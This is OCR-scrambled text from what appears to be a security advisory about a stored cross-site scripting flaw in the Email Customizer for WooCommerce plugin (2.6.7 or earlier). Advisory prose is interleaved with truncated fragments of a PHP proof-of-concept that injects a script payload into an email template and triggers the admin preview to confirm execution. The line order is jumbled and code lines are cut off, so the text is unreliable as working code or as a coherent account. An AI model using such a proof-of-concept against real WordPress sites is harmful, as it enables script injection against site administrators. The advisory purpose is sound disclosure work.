
templates to include arbitrary
// Step 4: Inject XSS payload into template c
JavaScript, which executes in the
// The actual payload would be submitted via 
// This example shows the malicious JavaScrip
-
browser context of users
$xss_payload
=
'<script>alert("Atomic Edge Re
+
previewing the templates.
// Step 5: Trigger the preview to execute the
Who is affected by this
// The preview endpoint is: /wp-admin/admin.p
vulnerability?
// With vulnerable versions, the preview rend
@@ -350,7 +375,7 @@
$template_name
=
'customer_processing_order'
;
Identifying vulnerable installations
$encoded_template
=
base64_encode
(
$template_n
$preview_url
=
$target_url
.
'/wp-admin/admin
Any WordPress installation using
-
the Email Customizer for
curl_setopt
(
$ch
,
CURLOPT_URL
,
$preview_url
)
;
+
WooCommerce plugin version
$preview_response
=
curl_exec
(
$ch
)
;
2.6.7 or earlier is at risk,
// Check if payload is present in response
particularly those with multi-site
if
(
strpos
(
$preview_response
,
$xss_payload
)
!
@@ -367,6 +392,7 @@
configurations or where
echo
"[+] XSS payload successfully inject
unfiltered_html is disabled.
echo
"[+] The JavaScript would execute wh
}
else
{